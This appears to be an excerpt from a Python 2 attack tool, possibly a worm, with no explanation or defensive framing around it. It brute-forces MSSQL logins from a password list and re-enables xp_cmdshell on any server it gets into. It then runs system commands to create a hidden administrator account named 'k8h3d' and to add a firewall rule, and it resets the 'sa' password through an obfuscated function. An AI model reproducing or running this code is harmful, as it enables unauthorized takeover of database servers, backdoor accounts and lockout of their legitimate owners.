 317 for password in passlist:
318 success=False
319 try:
320 db=_mssql.connect(server=host,port=1433,user=muser,password=password)
321 success=True
322 except Exception,e:
323 pass
324 if success:
325 print "sqlpwd:"+password
326 salist.append(password)
327 db=_mssql.connect(server=host,port=1433,user=muser,password=password)
328 try:
329 db.execute_query("exec sp_dropextendedproc 'xp_cmdshell';")
330 except:
331 pass
332 try:
333 db.execute_query("dbcc addextendedproc('xp_cmdshell','xplog70.dll')")
334 except:
335 pass
336 try:
337 db.execute_query("EXEC sp_configure 'show advanced options', 1;RECONFIGURE;exec SP_CONFIGURE 'xp_cmdshell', 1;RECONFIGURE;")
338 except:
339 pass
340 try:
341 db.execute_query("xp_cmdshell 'net user k8h3d k8d3j9SjfS7 /ADD && net localgroup administrators k8h3d /ADD&netsh advfirewall firewall add rule n
342 except:
343 pass
344 try:
345 db.execute_query("sp_password Null,"+IDJpCQNy()+",'sa';")
346 except:
347 pass